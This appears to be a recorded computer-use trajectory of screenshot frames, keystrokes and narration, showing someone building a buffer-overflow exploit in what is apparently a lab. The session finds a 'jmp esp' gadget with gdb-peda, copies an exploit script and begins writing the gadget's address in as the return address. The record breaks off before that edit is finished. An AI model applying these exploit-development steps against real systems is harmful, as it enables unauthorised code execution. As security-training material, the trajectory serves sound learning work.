
{"action": "key", "text": "ctrl+r"}

Make the run script executable with chmod +x so the program can be launched.
{"action": "type", "text": "./r"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "chmod +x run"}

Run jmpcall in gdb-peda to list gadgets, revealing jmp esp at 0x8048db3.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "jmpcall"}

{"action": "mouse_move", "coordinate": [600, 104]}

Copy exploit1.py to exploit2.py and open it in Vim.
{"action": "type", "text": "cp"}

{"action": "type", "text": "cp"}

{"action": "type", "text": "exploit1.py exploit2.py"}

{"action": "type", "text": "vi exploit2.p"}

{"action": "key", "text": "Return"}

Change the return address in exploit2.py to the jmp esp bytes \xb3\x8d\x04\x08 and save.
{"action": "type", "text": "\\x"}
